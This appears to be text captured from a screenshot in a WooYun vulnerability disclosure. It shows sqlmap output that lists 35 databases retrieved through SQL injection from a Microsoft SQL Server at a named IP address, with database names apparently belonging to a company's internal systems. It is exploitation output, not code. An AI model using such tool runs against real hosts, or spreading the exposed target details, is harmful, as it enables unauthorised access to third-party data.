 管理员: C:\Windows\system32\cmd.exe
empdb
[18:57:00] [INFO] retrieved: TestTools
[19:00:29] [INFO] retrieved: Tools
[19:02:29] [INFO] retrieved: Tools_Inv
[19:05:59] [INFO] retrieved: ToolsBieJing
[19:10:02] [INFO] retrieved: ToolsJD
[19:12:34] [INFO] retrieved: TrackCode
available databases [35]:
[*] 506mcm
[*] 506mcm_uat_20131009
[*] 506SMSGD
[*] cofcomcmAudit_20130912
[*] cofcomcmPMM_uat_130529
[*] COFCOSMS
[*] E9_EAP
[*] E9_PFS
[*] E9_PFS_0508
[*] E9_PFS_BJWK
[*] E9_PFS_Test
[*] E9_PFS_TEST_20140305
[*] EMP
[*] EMP_2_140
[*] master
[*] meetingroom
[*] meetingroom_East
[*] meetingroom_South
[*] meetingroom_West
[*] meetingroomhb
[*] model
[*] msdb
[*] OilSettlement
[*] PFS_BJC_20130905
[*] ReportServer
[*] ReportServerTempDB
[*] ShaChengTools
[*] SRM
[*] tempdb
[*] TestTools
[*] Tools
[*] Tools_Inv
[*] ToolsBieJing
[*] ToolsJD
[*] TrackCode
[19:15:19] [INFO] fetched data logged to text files under 'C:\Users\lcy\.sqlmap\
output\123.127.137.221'
[*] shutting down at 19:15:19
C:\Python27\burpsuite>
www.wooyun.org